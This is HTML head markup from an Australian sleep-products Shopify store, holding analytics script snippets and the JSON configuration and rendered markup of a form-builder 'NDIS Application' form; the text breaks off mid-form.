      <link rel="preload" as="font" href="//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sleep-dreams.com.au/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821764726445"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    

<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "go85ij7rjz"); </script>


    <!-- AHREFS Verification -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="K8F+rCs2okF8b+j8nnMI0Q" async></script>


  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->



<script type="text/javascript">
  (function(d){
      var s = d.createElement('script');
      s.async = true;
      s.src = "https://adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net/frontendInjection.js";
      var firstScript = d.getElementsByTagName('script')[0];
      firstScript.parentNode.insertBefore(s, firstScript);
  })(document);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":true,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-formbuilder .panels {\n  z-index: 1 !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[12628] = {"12628":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"name-2","type":"name","label":{"en":"Applicant Name"},"placeholder":{"en":"Jane Doe"},"description":{"en":"The name of the person applying on behalf of the NDIS applicant"},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayDisjunctive":false},{"id":"email-2","type":"email","label":"Email","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e"},{"id":"heading-1","type":"heading","heading":{"en":"NDIS Applicant Information"},"caption":"","columnWidth":50,"displayDisjunctive":false,"conditionalField":false},{"id":"name-1","type":"name","label":{"en":"NDIS Member Name"},"placeholder":{"en":"John Doe"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true,"conditionalField":false},{"id":"email-1","type":"email","label":{"en":"NDIS Applicant Email Address"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"phone-1","type":"phone","label":{"en":"Phone Number"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-telephone-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath fill-rule=\"evenodd\" d=\"M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z\"\/\u003e\n\u003c\/svg\u003e","conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Shipping Address"},"placeholder":{"en":"1 Town Street, Sydney NSW 2000"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"inputIcon":null,"conditionalField":false},{"id":"number-1","type":"number","label":"NDIS Number","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":false,"conditionalField":false,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill-rule=\"evenodd\" d=\"M14.239 4.379a.75.75 0 1 0-1.478-.257l-.457 2.628h-3.478l.413-2.371a.75.75 0 0 0-1.478-.257l-.457 2.628h-2.804a.75.75 0 0 0 0 1.5h2.543l-.609 3.5h-2.434a.75.75 0 0 0 0 1.5h2.174l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h3.478l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h2.804a.75.75 0 0 0 0-1.5h-2.543l.609-3.5h2.434a.75.75 0 0 0 0-1.5h-2.174l.413-2.371Zm-6.282 7.371h3.477l.61-3.5h-3.478l-.61 3.5Z\"\/\u003e\u003c\/svg\u003e"},{"id":"textarea-1","type":"textarea","label":{"en":"Products Requested:"},"placeholder":{"en":"1 x Deluxe Sleep Headphones Dark Grey \/ White Noise"},"description":{"en":"Please list all products you’d like included on the invoice, including your selected colours and sizes as shown on the product page."},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","invalidName":"Invalid name"},"appearance":{"layout":"default","width":600,"style":"classic_rounded","mainColor":"rgba(2,180,156,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","colorScheme":{"solidButton":{"red":2,"green":180,"blue":156,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":2,"green":180,"blue":156,"alpha":1},"background":{"red":255,"green":255,"blue":255}},"theme_design":false},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"NDIS Application","description":"\u003cp\u003eWe're here to support you on your journey towards receiving the assistance you require. \u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-12628 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"12628\"]{\n        \n        --gfb-color-solidButton: 2,180,156;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 2,180,156;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(2,180,156,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-12628 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-12628 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n\n.globo-form-id-12628 .globo-form-app .globo-description,\n.globo-form-id-12628 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-12628 .globo-form-app .globo-label,\n.globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-12628 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-12628 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-12628 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-12628 .globo-form-app .footer,\n.globo-form-id-12628 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-12628 .globo-form-app .footer button,\n.globo-form-id-12628 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-12628 .globo-form-app .footer button.submit,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.submit\n.globo-form-id-12628 .globo-form-app .footer button.checkout,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-12628 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-12628 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-12628 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(2,180,156,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .step.-completed .step__number,\n.globo-form-id-12628 .globo-form-app .line.-progress,\n.globo-form-id-12628 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .checkmark__check,\n.globo-form-id-12628 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-12628 .flatpickr-day.selected, \n.globo-form-id-12628 .flatpickr-day.startRange, \n.globo-form-id-12628 .flatpickr-day.endRange, \n.globo-form-id-12628 .flatpickr-day.selected.inRange, \n.globo-form-id-12628 .flatpickr-day.startRange.inRange, \n.globo-form-id-12628 .flatpickr-day.endRange.inRange, \n.globo-form-id-12628 .flatpickr-day.selected:focus, \n.globo-form-id-12628 .flatpickr-day.startRange:focus, \n.globo-form-id-12628 .flatpickr-day.endRange:focus, \n.globo-form-id-12628 .flatpickr-day.selected:hover, \n.globo-form-id-12628 .flatpickr-day.startRange:hover, \n.globo-form-id-12628 .flatpickr-day.endRange:hover, \n.globo-form-id-12628 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-12628 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-12628 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-12628 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-12628 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-12628 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic_rounded  gfb-font-size-medium\" data-id=12628\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/12628\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=12628\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNDIS Application\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eWe're here to support you on your journey towards receiving the assistance you require. \u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=12628\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=12628  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-name-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Applicant Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Applicant Name\"\u003eApplicant Name\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic_rounded-input\" id=\"12628-name-2\" name=\"name-2\" placeholder=\"Jane Doe\"   \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003eThe name of the person applying on behalf of the NDIS applicant\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-email-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic_rounded-input\" id=\"12628-email-2\" name=\"email-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eNDIS Applicant Information\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-name-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Member Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Member Name\"\u003eNDIS Member Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic_rounded-input\" id=\"12628-name-1\" name=\"name-1\" placeholder=\"John Doe\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-email-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Applicant Email Address\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Applicant Email Address\"\u003eNDIS Applicant Email Address\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 